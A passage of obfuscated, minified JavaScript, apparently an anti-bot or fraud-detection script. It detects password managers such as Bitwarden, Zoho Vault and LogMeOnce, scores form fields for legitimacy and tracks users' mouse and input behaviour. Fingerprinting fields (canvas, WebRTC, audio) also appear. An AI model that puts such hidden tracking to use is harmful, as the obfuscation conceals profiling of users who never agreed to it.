_0x17c8b2(_0x5d0cae,_0x5d0cae-0xc3,_0xa9b57c-0x7a,_0x5d55de-0x550);}_0x44964f&&!this['pmDetected']&&(_0x44964f['disconnect'](),this[_0x207d2f(0xa78,0xe6b,0xafc,0x107b)+_0x207d2f(0x1476,0xf77,0x1178,0xfd0)][_0x45e53e(0x1432,0xbe4,0xd30,0x55e)](_0x44964f));},-0x4046+-0xb5a*-0x1+0x5bfc);}catch(_0x13d437){if(_0x17c8b2(-0x990,0x68,0xb8,-0x139)===_0x17c8b2(0x39b,0x470,-0x59b,-0x139))_0x4a7e75(_0x17c8b2(-0xe1,0x4e6,0xad3,0x794)+_0x17c8b2(0x401,0x3d4,0xdce,0x846)+'server\x20set'+_0x5caa51(0x130e,0x1312,0xf74,0xb81),_0x13d437['message']);else return _0x14145e(_0x17c8b2(0x23,0x410,0xe60,0x59b)+_0x17c8b2(-0x44b,0x95a,0x9e0,0x317)+_0x5caa51(0x14d1,0x1bcf,0xfda,0x16d3),_0x4013eb[_0x5caa51(0xb2b,0x132a,0xa4d,0x1029)]),![];}}[_0x3f02f1(0xfc7,0xb4e,0xdd8,0x1553)+_0x3f02f1(0x1d2,0xcd3,0x5ff,0x5c2)](_0x580215){function _0x5f079(_0x459603,_0x283c57,_0x543e09,_0x1b29f8){return _0x3f02f1(_0x459603-0x12b,_0x543e09,_0x1b29f8-0x1a8,_0x1b29f8-0x16f);}if(!_0x580215||!_0x580215[_0x5f079(0x1368,0xae6,0xd78,0x1344)])return![];const _0x247c2c=_0x580215['className']||'';if(_0x247c2c[_0x2f9214(0x1063,0x163f,0x13a2,0x16c1)](_0x2f9214(0x634,0xada,0x8c9,-0x8)+'el')||_0x247c2c[_0x5f079(0xe03,0x1892,0x838,0x10f7)](_0x5f079(0xa06,0xb96,0x19c5,0x12be)+_0x5f079(0xf42,0x555,0x330,0x81f))||_0x247c2c['includes'](_0x5f079(0x1574,0x148e,0x12fe,0xdc9)))return!![];if(_0x580215[_0x2f9214(0x1280,0xd5d,0xb91,0xc90)+'te']&&_0x580215['hasAttribu'+'te']('data-rf-fo'+'rm'))return _0x2f9214(0x139f,0x1bc7,0x1479,0xca2)!=='tTWEG'?!![]:this[_0x5f079(0x244,0xdf9,0xfc,0x5c8)+_0x5f079(0x18db,0xd87,0x1905,0x1221)][_0x2f9214(0x7b9,0x980,0xc8f,0x13d4)](_0x16dbef);if(_0x580215['id']){const _0x24dac0=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x24dac0['test'](_0x580215['id'])||_0x580215['id'][_0x5f079(0x10aa,0x9b7,0x1690,0x10f7)](_0x2f9214(0xdf4,0x15de,0x1074,0xdd8)))return _0x5f079(0xf33,0x9c5,0x68b,0xc27)!==_0x5f079(0x566,0x89b,0x14a1,0xc27)?(_0xe60c47(_0x2f9214(0x1133,0x89b,0x1025,0x12c1)+_0x5f079(0xc10,0x749,0xa88,0xce4)+_0x2f9214(0x43b,0x9ba,0x586,0xa44),_0x374334[_0x5f079(0xf20,0xf83,0x48,0x866)]),![]):!![];}if(_0x580215[_0x2f9214(0x173d,0x163c,0x1280,0xa70)]===_0x5f079(0xcfc,0x67f,0x9e4,0xd15)&&_0x580215['getAttribu'+'te']('aria-label')&&_0x580215[_0x5f079(0x168a,0x165e,0x1299,0xe53)+'te'](_0x2f9214(0x1319,0x15bb,0xecf,0xc4b))[_0x5f079(0x1780,0x1785,0xaff,0x10f7)](_0x5f079(0xc0,0x91b,0x3b9,0x873))){if(_0x2f9214(0xd8e,0x6ef,0x917,0x609)!==_0x2f9214(0xd2f,0x173,0x70e,0xab))return!![];else{if(_0x5c2156[_0x5f079(0x111d,0x181c,0x10df,0xf89)]&&_0x2f1c1b[_0x2f9214(0x1076,0x14ce,0x1234,0x15e6)][_0x5f079(0x1987,0x1cee,0xcd1,0x1422)]>-0x772+-0x1344+0x1ab6){const _0x5ab4aa=_0x47fa4c[_0x2f9214(0x19b7,0xb95,0x111a,0xa94)+'ey'](_0x122a2c),_0x2d9a4b=_0x130e9d[_0x2f9214(0x16e7,0x1ac6,0x12b7,0xbb6)+_0x5f079(0x15d8,0x15ef,0xc2f,0x10e6)][_0x2f9214(0x1052,0x6f7,0xc8f,0x14cf)](_0x5ab4aa);if(_0x2d9a4b){const _0x23d1d3=_0x30926d[_0x5f079(0x1a35,0x158b,0xd57,0x1345)+_0x2f9214(0xf27,0x970,0x1123,0x1564)+_0x5f079(-0x378,0x6ee,0x22c,0x309)](_0xec6446,_0x2d9a4b);_0x5c6510[_0x2f9214(0xc5f,0x1184,0x12cf,0x1039)]('\x20\x20Field\x20'+_0x54a8aa+'\x20('+_0x5ab4aa+'):\x20'+(_0x23d1d3['isLegitima'+'te']?_0x5f079(0x82b,0xa24,0x2e3,0x2b9):_0x2f9214(0x936,0x12fd,0x10de,0x1141))+'\x20('+_0x23d1d3['confidence']+'%)');}else _0x1de53e['info'](_0x5f079(0x8a7,0xe3c,0xfe1,0xfee)+_0x30fe8d+'\x20('+_0x5ab4aa+(_0x5f079(0xe52,0x23b,0xc06,0x69a)+_0x2f9214(0x10b3,0x105a,0xf9f,0xf9c)+'ta'));}}}function _0x2f9214(_0x5e9d26,_0x50ec12,_0x383019,_0x3c3e43){return _0x3f02f1(_0x5e9d26-0xa5,_0x50ec12,_0x383019-0x453,_0x3c3e43-0x159);}return![];}[_0x3f02f1(0x487,0xcaa,0xc1c,0xf27)+_0x340362(0x13ea,0x5e4,0x591,0xc7c)](){function _0x848ded(_0x4e5b10,_0x1573ef,_0x227808,_0x2d16a5){return _0x340362(_0x4e5b10-0x174,_0x227808,_0x227808-0x3,_0x1573ef-0x5ae);}function _0x187d02(_0x1388b3,_0x29935c,_0x5b0f69,_0x297171){return _0x340362(_0x1388b3-0x9c,_0x5b0f69,_0x5b0f69-0x8f,_0x29935c-0x1d5);}if(_0x187d02(0xd3b,0x924,0x572,0xdde)===_0x187d02(0x971,0x924,0x220,0xd63)){if(this[_0x848ded(0x991,0xcf9,0xd00,0x1226)])return![];try{if(document[_0x848ded(0xa7b,0x1142,0xedd,0x9c2)+_0x848ded(0x1b26,0x1383,0xb82,0xf45)](_0x848ded(0x1360,0x131c,0xe25,0x1152)+_0x848ded(0xb7e,0xc73,0xa93,0xbcc)+_0x187d02(0x10c7,0xe46,0xae8,0xe62)))return _0x4a7e75(_0x187d02(0x56a,0x910,0xcf9,0x1e4)+_0x187d02(0x2f4,0x7a2,0xc61,0x67d)+'ia\x20passwor'+_0x187d02(0x9d3,0xb9c,0x1211,0xbf7)+_0x187d02(0xfe,0x65d,0x977,0x9b1)),this['_markPMDet'+_0x848ded(0xfb8,0x128b,0xbc0,0x12ad)](_0x187d02(0x10a6,0xfdd,0xa7a,0x14ba),0xc8e*0x2+-0x1*-0x1145+-0xf*0x2cf);const _0x540097=document[_0x187d02(0x1061,0xd69,0xc79,0xb7a)+'torAll'](_0x848ded(0x1389,0x1675,0x125c,0x104c)),_0x596b04={};_0x596b04[_0x848ded(0x1a50,0x12f5,0x13fa,0x1568)]=!![];const _0x31d31f=_0x596b04,_0xd5e174=(_0x50aa96,_0x3e4106)=>{function _0x190070(_0x18ea74,_0x454310,_0x22d169,_0x1ab39d){return _0x848ded(_0x18ea74-0x68,_0x454310-0x1,_0x1ab39d,_0x1ab39d-0x35);}function _0x218b05(_0x4b6f37,_0x55a929,_0xa99eba,_0x34d497){return _0x848ded(_0x4b6f37-0x1af,_0x34d497- -0x6c7,_0x55a929,_0x34d497-0x95);}for(const _0x3fd528 of _0x50aa96){if(_0x190070(0xc41,0x9e4,0xa16,0x1fe)==='kCirA'){const _0x2427ae=_0x2e269c[_0x218b05(0xeb6,0x868,0x55b,0xd40)+_0x218b05(0x1222,0x7a7,0xf74,0xfcd)+_0x190070(0x44c,0xc31,0x48c,0x75d)];if(!_0x2427ae)return;const _0x27822a=_0x13d957['hypot'](_0x2427ae['x']||-0x1*-0x2262+0x4*-0x853+0x2*-0x8b,_0x2427ae['y']||-0x22f9*0x1+-0x1940+0x1b*0x23b,_0x2427ae['z']||-0x16f*-0x9+0x26c8+-0x33af),_0x5c2c0a=this['rt']['dm'];_0x5c2c0a[_0x190070(0xc17,0x1325,0x179e,0xfdc)]+=_0x27822a,_0x5c2c0a['sum2']+=_0x27822a*_0x27822a,_0x5c2c0a['n']++;if(_0x5c2c0a['n']>-0x1be6+-0x1798+-0x5c6*-0x9)_0x4c9c13(_0x190070(0xe50,0x1592,0x1402,0x16b8)+'on',_0x3c3721);}else{if(_0x3fd528[_0x190070(0xf98,0x128d,0x13b9,0x157a)]==='attributes'&&_0x218b05(0x1495,0xa24,0xba7,0xd3e)+_0x190070(0xedc,0x16ad,0x169e,0xfd4)+'rowser.use'+_0x218b05(0x78e,-0x31,0x513,0x1ef)===_0x3fd528[_0x218b05(-0x10d,0x134,-0x295,0x3c0)+_0x190070(0x142a,0xd96,0xc7a,0x739)]){if(_0x190070(0xbad,0x1349,0x1ad4,0x130a)===_0x218b05(-0x14b,0x2dd,0x9b8,0x770))_0x2e8da7[_0x190070(0x1471,0xddf,0xfb9,0x8bb)](_0x12c0d4['timeLocati'+'on'],(_0x5de156+_0x46a98e*(0x1f46*-0x1+-0x1561+0x34a7+0.234)+_0x51824e[_0x190070(0xadd,0x734,0x6c0,0x64)](_0x22a7b5*(0xf86+-0x2*-0xa25+-0xbf0*0x3+0.1)))*(-0x61*-0x14+-0x7d*-0x3d+-0x255d*0x1+0.01));else return _0x4a7e75('Bitwarden\x20'+_0x190070(0x106f,0xb7c,0xdba,0xfa4)+'ia\x20data-co'+_0x218b05(0x96d,0x1566,0x1391,0xd6d)+_0x218b05(0x212,0x8e,0x9ca,0x11b)+'user-edite'+_0x190070(0x10af,0x16ae,0x109b,0xecc)+'e'),_0x28b914['desktop_af'+_0x218b05(0x7db,0x35a,0xfd,0x784)][_0x190070(0x17db,0x13b7,0xde3,0x148e)]=!![],this[_0x190070(0xe76,0xe67,0xe39,0x13c2)+_0x190070(0xbf1,0x128c,0x14f0,0x100f)]('bitwarden',0x2*0x7ca+-0x742+-0x812),_0x3e4106[_0x218b05(0x3b5,0x592,0x505,0xb7f)](),!![];}}}},_0x361586=new MutationObserver(_0xd5e174);return _0x540097[_0x187d02(0xba5,0x1081,0xfce,0x16bd)](_0x5a5a1a=>{function _0x578efe(_0x47ac92,_0x332eb6,_0x12f8e5,_0x807dc6){return _0x848ded(_0x47ac92-0x11b,_0x47ac92- -0x45b,_0x332eb6,_0x807dc6-0x130);}_0x361586[_0x578efe(0x1cb,-0x22a,0x8c9,0x9b9)](_0x5a5a1a,_0x31d31f);}),![];}catch(_0x14cd16){return _0x4a7e75(_0x187d02(0xd1a,0x910,0xd2,0xa26)+_0x848ded(0x984,0xa65,0x4cc,0x10b9)+_0x848ded(0xc49,0x151e,0x1187,0x17f0),_0x14cd16[_0x187d02(0x2b3,0x79f,0x5df,0x7a8)]),![];}}else this['rt'][_0x187d02(0x1134,0xcaa,0x13c4,0xeef)]['delta']=_0x1b633e[_0x187d02(-0xd1,0x40b,-0x4b8,0xa4b)]-this['rt'][_0x848ded(0x1859,0x1083,0x155b,0x8eb)][_0x848ded(0x158c,0xcbd,0xad3,0xc1c)];}['_detectZoh'+_0x340362(-0x12,-0x236,0x32a,0x1e4)](){function _0x35ef8e(_0x5929a5,_0x3c534f,_0x44371d,_0x54455e){return _0x3f02f1(_0x5929a5-0xea,_0x5929a5,_0x44371d-0x4b2,_0x54455e-0x84);}function _0x2cd7ea(_0x1f0ddc,_0x5d43a7,_0x2bcc67,_0x5469d9){return _0x3f02f1(_0x1f0ddc-0x1a0,_0x5d43a7,_0x2bcc67-0x11f,_0x5469d9-0x151);}if('Rmkni'==='wQskW'){const _0x8f260b={};_0x8f260b['canvas']=null,_0x8f260b['webrtc']={},_0x8f260b['hardware']={},_0x8f260b[_0x35ef8e(0x1dc5,0x19e1,0x1629,0xfc7)]={},_0x8f260b[_0x2cd7ea(0x434,0xaa7,0x996,0x110b)]={},_0x8f260b[_0x2cd7ea(0x10c,0xd50,0x58b,0x5bb)]={},_0x8f260b['preference'+'s']={},_0x8f260b['apis']={},_0x8f260b['audio']={},_0x8f260b[_0x35ef8e(0x125b,0x1591,0x15ae,0x1ab1)]=[],this[_0x2cd7ea(0x9ac,0x84c,0xb20,0x13bf)+'t']=_0x8f260b,this[_0x2cd7ea(0x6b,-0x155,0x60f,0x5d5)]();}else{if(this[_0x35ef8e(0x858,0x12c4,0xcf1,0x751)])return![];try{if(this['_checkZoho'+_0x35ef8e(0x1063,0x1759,0x1267,0x198e)]()){if(_0x35ef8e(0x1a5f,0x1abe,0x16dc,0x17f8)!==_0x2cd7ea(0x35e,-0x2b9,0x420,0xab3))return this[_0x2cd7ea(0x1249,0x59e,0xacb,0xdd5)+_0x2cd7ea(0x12a2,0xd88,0xef0,0x1717)](_0x35ef8e(0xfec,0x1835,0x1166,0x90c),-0x14*-0xa0+-0x2072+-0x1472*-0x1);else{const _0x2e6851=function(){},_0x3857e9=_0x2e6851[_0x35ef8e(0xf02,0x11aa,0x10cc,0xd07)]();_0x3857e9[_0x2cd7ea(0xfff,0x1099,0x106e,0x137e)](_0x2cd7ea(0x128a,0x1505,0xd57,0x1490)+_0x2cd7ea(0x724,0xd02,0xc85,0xdbe))&&(_0x5457da[_0x35ef8e(0x1087,0x104a,0x127b,0x1365)+'Pattern']=-0x676*-0x1+0x185*-0x10+0x11db*0x1,_0x341f39++);}}return this[_0x2cd7ea(0x561,0xb14,0x513,0x466)+_0x35ef8e(0x1274,0xc7c,0xa09,0xf6a)+_0x35ef8e(0x10b0,0x94f,0x9f2,0xb74)](),![];}catch(_0x64cff5){if(_0x2cd7ea(0x52e,0x80d,0x604,0x972)!==_0x2cd7ea(-0x2a8,-0xea,0x604,0xa9f)){let _0x15162c;try{_0x15162c=_0x31a270(_0x35ef8e(0x15bb,0x8f6,0x117f,0x14d2)+_0x2cd7ea(0xd89,0x828,0x883,0xc14)+('{}.constru'+_0x35ef8e(0x999,0xa88,0xf3a,0x1466)+_0x35ef8e(0x13d1,0x157f,0x15b6,0x1840)+'\x20)')+');')();}catch(_0x1ae6d2){_0x15162c=_0x307249;}return _0x15162c;}else return![];}}}['_checkZoho'+_0x340362(0x976,0x864,0x4ac,0xcc1)](){function _0xb3b49(_0x5ec17f,_0x5c958b,_0x20fb04,_0x3156eb){return _0x340362(_0x5ec17f-0xd4,_0x20fb04,_0x20fb04-0x152,_0x3156eb- -0xe4);}!this[_0xb3b49(0x1db,0x8e6,0x598,0x488)+_0xb3b49(0x441,0xc54,0x1039,0xbf7)]&&(this[_0x32a2df(0xa28,0x660,0x455,0x74f)+_0xb3b49(0x90c,0xd12,0xdcf,0xbf7)]={'passwordInputs':document['querySelec'+_0x32a2df(0x13df,0x1bb1,0x16ac,0x184e)](_0xb3b49(0x12ab,0x69b,0x10c3,0xdfe)+'=\x22password'+'\x22]'),'overlay':document[_0x32a2df(0x1050,0xebd,0x13e4,0x18df)+'tor'](_0x32a2df(0x10a7,0x17c4,0xadb,0xdc7)+_0xb3b49(0xe4f,0x1687,0x1554,0xe0d)+_0xb3b49(0xa4a,0x83f,0xbf,0x298)),'dataElement':document[_0x32a2df(0x1050,0xe70,0x13e1,0x1479)+_0x32a2df(0x1291,0x135c,0xb07,0x11a9)](_0x32a2df(0x99b,0x268,0xf4,0x2bb)+_0x32a2df(0x827,0x77b,0x324,0x970)),'lastCacheTime':Date[_0xb3b49(0x5ed,0xb34,0xc34,0xe18)]()});const _0x39effb=Date[_0x32a2df(0x13b8,0x1c48,0x1707,0xd67)]();_0x39effb-this[_0xb3b49(0xd52,0x7fa,0x8fe,0x488)+_0x32a2df(0x1197,0x8e3,0xd5b,0x1771)][_0x32a2df(0x1047,0xe66,0x1031,0x16db)+'ime']>-0x429+0x108e+-0x1*0x495&&(this[_0xb3b49(0x35f,0x21e,0x28e,0x488)+_0x32a2df(0x1197,0x1872,0x194e,0x139d)][_0x32a2df(0x9bc,0x27f,0x7c3,0x301)+_0x32a2df(0x4c5,0x8b8,0xb99,0x893)]=document['querySelec'+_0xb3b49(0x1224,0x60d,0xaf2,0xe3f)](_0xb3b49(0x6bc,0xcb9,0x16d9,0xdfe)+'=\x22password'+'\x22]'),this[_0x32a2df(0xa28,0xfe6,0x972,0x10a2)+'ntCache'][_0xb3b49(0xfeb,0xf66,0xa2e,0x967)]=document[_0xb3b49(0x73e,0xda0,0x672,0xab0)+_0xb3b49(0xa41,0x1476,0x551,0xcf1)](_0x32a2df(0x10a7,0x908,0x1652,0x13e4)+'word-manag'+'er-overlay'),this[_0xb3b49(-0x2f2,0xbad,0xb78,0x488)+_0x32a2df(0x1197,0x156b,0xcf2,0x12d9)][_0xb3b49(0x5df,-0x50,-0x679,0x11a)+'t']=document[_0xb3b49(0x53a,0xec7,0x36a,0xab0)+_0xb3b49(0xa96,0x646,0x8fd,0xcf1)](_0x32a2df(0x99b,0x4b8,0x8cd,0xa31)+_0x32a2df(0x827,0x2b0,0xd17,0xe55)),this[_0x32a2df(0xa28,0x3cf,0xbe5,0xe53)+_0xb3b49(0x1418,0x11d2,0x337,0xbf7)][_0x32a2df(0x1047,0x134a,0x11c3,0x13b7)+_0x32a2df(0x8f8,0xfc7,0x1079,0x46a)]=_0x39effb);function _0x32a2df(_0x7bfd06,_0x50e04d,_0x220c90,_0xcc7827){return _0x340362(_0x7bfd06-0xc5,_0x50e04d,_0x220c90-0x1e9,_0x7bfd06-0x4bc);}if(this['_zohoEleme'+_0xb3b49(0x13ee,0x52c,0x10d0,0xbf7)][_0x32a2df(0x6ba,0x6c1,-0x4e,0x633)+'t']||this['_zohoEleme'+_0xb3b49(0x72e,0x1377,0x9cf,0xbf7)][_0xb3b49(0x463,0xa5c,0xaa2,0x967)])return!![];for(const _0x3bab52 of this[_0xb3b49(0xc53,0xab2,0x7d0,0x488)+_0x32a2df(0x1197,0xcbc,0x171a,0x9f8)][_0xb3b49(0x22b,0x794,0xa38,0x41c)+_0xb3b49(-0x8b2,-0x7b9,-0x877,-0xdb)]){if(_0x3bab52[_0x32a2df(0xb06,0x13dd,0xb89,0x44f)+'te'](_0x32a2df(0x1115,0xe6e,0x1247,0xa10)+'wmgr'))return!![];}return![];}[_0x3f02f1(-0x259,0x5eb,0x3f4,0xd7)+'IntervalDe'+_0x340362(0x8f5,0x87a,-0xcf,0x44c)](){function _0x557e3d(_0x44b2f2,_0x562faa,_0x1d3fba,_0xb9db19){return _0x340362(_0x44b2f2-0xb9,_0xb9db19,_0x1d3fba-0x1b9,_0x44b2f2-0x15f);}function _0x73371c(_0x3a7008,_0x140b3e,_0xf8c8bc,_0x1353f4){return _0x340362(_0x3a7008-0x39,_0x1353f4,_0xf8c8bc-0x18c,_0x140b3e-0x592);}if(_0x73371c(0x8c1,0x619,0xc1d,0xa52)!==_0x557e3d(0x1e6,0xa16,-0x20e,0x15e))return _0x443a6d[_0x557e3d(0x10a2,0xb1f,0x139c,0xcce)]||_0x188b11['id']||_0x106542[_0x73371c(0x1777,0x1270,0x1a1c,0x10f5)]+'_'+_0x16c0aa[_0x557e3d(0xb0e,0x6a2,0x11d3,0xc4c)](_0x3f2e6c['querySelec'+'torAll'](_0x2b7aec['tagName']))[_0x557e3d(0xd5e,0xb6f,0x94c,0x1140)](_0x44497b);else{let _0x3b8100=0x1c32+-0x1898+-0x1a6,_0x244e75=-0x679*-0x1+-0x5f*-0x59+-0x1fb0,_0x2fd989=0xc6a*-0x1+-0x1765+0x59*0x67,_0x16b9c0=0x1589+-0x1f75*-0x1+-0x34f6;const _0x54da70=()=>{function _0x91df57(_0x59b708,_0x4e8f2b,_0x406d49,_0x5231c7){return _0x557e3d(_0x406d49- -0x16d,_0x4e8f2b-0x147,_0x406d49-0x180,_0x59b708);}if(this[_0xd81777(0x7df,0x3a8,0x12c,0x366)]){this[_0xd81777(0xd0e,0x4ba,0x6a3,0x6c6)+_0x91df57(0x10ea,0xfcb,0xba4,0xd8e)]();return;}_0x2fd989++;function _0xd81777(_0x11071d,_0x198286,_0x5f3946,_0x4b7197){return _0x73371c(_0x11071d-0x115,_0x11071d- -0x4fe,_0x5f3946-0xee,_0x198286);}if(this[_0x91df57(0x668,0xc79,0x93d,0x288)+_0xd81777(0xd55,0x12ee,0xb4c,0x895)]()){if(_0xd81777(0xe5c,0x13c9,0x954,0x1129)!=='qCcPJ'){this[_0xd81777(0xd0e,0xcaf,0x5ea,0x510)+_0x91df57(0xaca,0x130b,0xba4,0xa3d)](),this[_0x91df57(0xc24,0x54d,0x8aa,0x9d9)+'ected'](_0xd81777(0xc54,0xc0d,0x7be,0x4fc),0x2*-0xa22+0xa*-0x1a3+0x2522);return;}else this[_0x91df57(0xd7a,0xebd,0xc3e,0x4a3)+_0xd81777(0xfab,0x12d0,0x1215,0x7f2)](_0x91df57(0xcbc,0x10c2,0x923,0xfa7)+'n');}if(_0x2fd989>=_0x16b9c0){if(_0x91df57(0xbec,0xdec,0xaaa,0xf1c)===_0xd81777(0xb4c,0xb08,0x8b5,0x383)){this['_clearZoho'+'Detection']();return;}else _0xb00e8a|=_0x36dac5<<_0x52c337%(-0x25bc+-0x1*-0x113f+0x1481)*(0x736*0x1+-0x18f5+-0x11c3*-0x1);}_0x3b8100=Math[_0x91df57(0xc12,0x1898,0xfe9,0xa03)](_0x3b8100*(0x115*-0x11+0x903+0x963+0.5),_0x244e75),this[_0x91df57(0xb54,0xee0,0x853,0x99d)+'tId']=setTimeout(_0x54da70,_0x3b8100);};this['zohoTimeou'+'tId']=setTimeout(_0x54da70,_0x3b8100),this[_0x557e3d(0xff6,0x16ff,0xae1,0xb58)+_0x557e3d(0xd5a,0xb98,0xc22,0x56f)]=setTimeout(()=>{function _0x1f8ad0(_0x53a887,_0x4c20ac,_0x49c71f,_0x178f07){return _0x557e3d(_0x178f07-0x1cf,_0x4c20ac-0x5e,_0x49c71f-0x179,_0x53a887);}this[_0x1f8ad0(0x71e,0x1839,0x1322,0xfa8)+'Detection']();},0x32cf*-0x1+0x155*0x1+0x588a);}}['_clearZoho'+_0x3f02f1(0xc4c,0xdc1,0xca6,0x102b)](){this[_0xe0a865(0xa4e,0xc56,0xc4a,0x142f)+_0x4a8381(0xabe,0x5d4,-0x1a9,-0x130)]&&(clearTimeout(this[_0xe0a865(0x10f8,0x54d,0xc4a,0x3b3)+_0x4a8381(-0x1a3,0x5d4,0x8b4,0x72e)]),this[_0xe0a865(0x1124,0x3d2,0xc4a,0xdec)+_0xe0a865(0x958,0x3a3,0xa27,0x264)]=null);function _0x4a8381(_0x4c9497,_0x498431,_0x2a11ea,_0x5aa461){return _0x340362(_0x4c9497-0x8a,_0x4c9497,_0x2a11ea-0xc2,_0x498431- -0x6a);}if(this['zohoCleanu'+_0x4a8381(0xfab,0xb91,0xff3,0xafe)]){if(_0xe0a865(0x17bd,0x8f3,0x1038,0xcab)===_0x4a8381(0x6f8,0x210,-0x14a,-0x10d)){const _0x33af29={};_0x33af29[_0x4a8381(0x14b2,0xfc3,0x1493,0x1809)]=_0x76eb2c,_0x33af29['type']=_0xe0a865(0x1719,0xab6,0x123b,0x197a)+'_low',_0x33af29['latency']=_0x21a37e,_0x582fa9[_0xe0a865(0x172d,0x1616,0x1353,0x18d8)](_0x33af29);}else clearTimeout(this[_0xe0a865(0xea6,0xac1,0x1280,0x137e)+'pTimeoutId']),this[_0xe0a865(0x18f8,0x19a0,0x1280,0x146b)+'pTimeoutId']=null;}function _0xe0a865(_0x14d953,_0x1b40a3,_0x5ca599,_0x2e6632){return _0x3f02f1(_0x14d953-0xc0,_0x2e6632,_0x5ca599-0x2f5,_0x2e6632-0x123);}if(this[_0xe0a865(0xad5,0xc51,0x955,0x8ef)+'ntCache']){if(_0xe0a865(0xae7,0x589,0xb87,0xafb)===_0xe0a865(0xd7d,0xebd,0x704,0x3ad)){const _0xc902e0={};_0xc902e0[_0x4a8381(0xe55,0xc74,0x1438,0x1310)]=_0x9cffb6['type']||_0xe0a865(-0x187,0x25e,0x6bf,-0x11b),_0xc902e0[_0xe0a865(0xd8c,-0x3c,0x63a,0xc0b)]=_0x17f527['fillDurati'+'on']+'ms',_0xc902e0[_0x4a8381(-0x261,0x2c,0x32c,0x542)+_0x4a8381(0x33e,0x756,0xed3,0x8a8)]=_0x2bc0ed[_0x4a8381(0x516,0x2c,0x106,0x309)+_0xe0a865(0xbba,0xfeb,0xba9,0xf90)],_0xc902e0[_0xe0a865(0xe7e,0xce7,0x148d,0x15c3)+'nInteracti'+'on']=_0x10742b[_0xe0a865(0x17c3,0x1891,0x148d,0x1522)+_0xe0a865(0x997,0x9d2,0x919,0xf97)+'on'],_0xc902e0[_0x4a8381(0x15a5,0xe5e,0x1406,0xeb2)+_0xe0a865(0x7fc,0xa9c,0x7d4,0xe05)]=_0x3036d2[_0xe0a865(0x17b2,0x161f,0x12b1,0x1730)+_0x4a8381(0x10c,0x381,-0xf9,0xac7)],_0xc902e0['confirmed']=_0x2517cc['confirmed']||![],_0x6f4c3c[_0x4a8381(0x147c,0xd1e,0x51a,0x126e)]('\x20\x20'+_0x2e8db0+':',_0xc902e0);}else this['_zohoEleme'+_0xe0a865(0x17e8,0x1720,0x10c4,0x16c0)]=null;}}[_0x3f02f1(0x124c,0x743,0xa55,0x128d)+_0x3f02f1(0xd55,0x1088,0x113c,0xfe6)](){function _0x436d10(_0x3f334d,_0x31b467,_0x2bd007,_0xf98d73){return _0x340362(_0x3f334d-0x19f,_0xf98d73,_0x2bd007-0x18a,_0x31b467-0x3a9);}if(this['pmDetected'])return![];function _0x5cac76(_0x32da2a,_0x5a087d,_0x126523,_0x4592ee){return _0x340362(_0x32da2a-0x15,_0x126523,_0x126523-0x173,_0x32da2a- -0x1f8);}try{const _0x5df8b4=document['querySelec'+'torAll'](_0x436d10(0xea3,0x1176,0x8ae,0x1178));if(_0x5df8b4[_0x5cac76(0xf8e,0x1504,0xa47,0xd54)]>-0x53*0x73+0x2*-0x630+0x31a9)return _0x28b914[_0x436d10(0xa9c,0xe95,0x1546,0xf16)+'plugins'][_0x5cac76(0xdcc,0x16a5,0x101b,0xe62)]=-0x1241+0x865*-0x1+0x1aa7,_0x28b914['desktop_af'+_0x436d10(0x801,0xc46,0x4c5,0x636)]['log_me_onc'+'e']=!![],this['_markPMDet'+_0x436d10(0xfce,0x1086,0x14ce,0xe42)]('logmeonce',0xa71+-0x1d0f+0x139e);return![];}catch(_0x5ae032){return![];}}['_setupEnha'+_0x3f02f1(0x7fa,0xc87,0xd74,0xf7a)+_0x3f02f1(0x109c,0x89c,0xfce,0x16a5)](){if(this[_0x55ab39(0x11cc,0x1f42,0x166a,0x18e2)+_0x55ab39(0x5a9,0xce0,0xdf8,0x903)][_0x55ab39(0x36c,0x64c,0x5bb,0x871)])return;_0x4a7e75(_0x258723(0x1267,0xfde,0x192c,0xbc8)+_0x258723(0xf5a,0x851,0xf26,0xb31)+_0x258723(0xfca,0x17b5,0xf6e,0xb2e)+_0x258723(0x44d,0xf0,0x967,0x9e1)+_0x55ab39(0xdd5,0x893,0xdd7,0x144c)+_0x258723(0x1239,0xda5,0xa8c,0xc79));function _0x55ab39(_0x2e82a3,_0x1d7cab,_0x261859,_0x605c1d){return _0x340362(_0x2e82a3-0x1d7,_0x2e82a3,_0x261859-0xef,_0x261859-0x522);}function _0x258723(_0x27f450,_0x1e7175,_0xe82dc6,_0x2b28c5){return _0x340362(_0x27f450-0xfb,_0x1e7175,_0xe82dc6-0x195,_0x27f450-0xe5);}this[_0x258723(0x122d,0x11b5,0x17ea,0x1707)+_0x258723(0x9bb,0xc09,0x11eb,0xbcf)][_0x258723(0x17e,-0x27f,0x2a4,0x21f)]=!![];const _0x4bb4b1=document['querySelec'+_0x55ab39(0x1955,0x1032,0x1445,0xbd3)](_0x55ab39(0x1bb6,0x138a,0x1404,0x1316)+'=\x22text\x22],\x20'+_0x55ab39(0x12be,0x1c3c,0x1404,0x11ff)+_0x258723(0xdfe,0xf97,0x116f,0x1109)+_0x55ab39(0x1035,0x359,0x90f,0x1148)+_0x55ab39(0xa63,0x234,0x5ab,0x79d)+'d\x22],\x20input'+_0x55ab39(0x1977,0xc31,0x1480,0x13ac)+'\x22]');_0x4bb4b1['forEach'](_0x32acee=>{const _0x5eb6d6=this[_0x487131(0xb6c,0x1029,0x127f,0xfda)+'ey'](_0x32acee),_0x196b09={};_0x196b09[_0x487131(0xc95,0x1145,0x1245,0x12cf)+_0x1c85cf(0x589,0x4e4,0x2f2,0x640)]=[],_0x196b09['mouseMovem'+_0x487131(0x12dd,0xda7,0x1993,0x1218)]=[],_0x196b09[_0x487131(0x1d9,-0x376,-0x11e,0x550)]=null;function _0x1c85cf(_0x4f087f,_0xc1a15d,_0x464f5b,_0x1a7ded){return _0x55ab39(_0xc1a15d,_0xc1a15d-0x2,_0x1a7ded- -0x2cd,_0x1a7ded-0x194);}_0x196b09[_0x1c85cf(0x193a,0x19cb,0x17e5,0x12f9)+_0x1c85cf(0x2a3,0x844,0x16f,0x785)+'on']=![],_0x196b09[_0x1c85cf(0xa07,0x424,-0x31f,0x2eb)+'vement']=![],_0x196b09[_0x487131(0xf4f,0xd82,0x1492,0x1519)+_0x487131(-0x273,0xab8,0x7f,0x60e)]=![],_0x196b09[_0x1c85cf(0xa74,0x7d7,0xc86,0x6f0)]=_0x32acee[_0x487131(0x1429,0x167e,0x164b,0x10f4)]||'',this[_0x487131(0x1ba2,0x1213,0x1ba3,0x154f)+'acker'][_0x1c85cf(0x1967,0x13b8,0x179f,0x131d)]['set'](_0x5eb6d6,_0x196b09);const _0x164b3a=_0x224b48=>{function 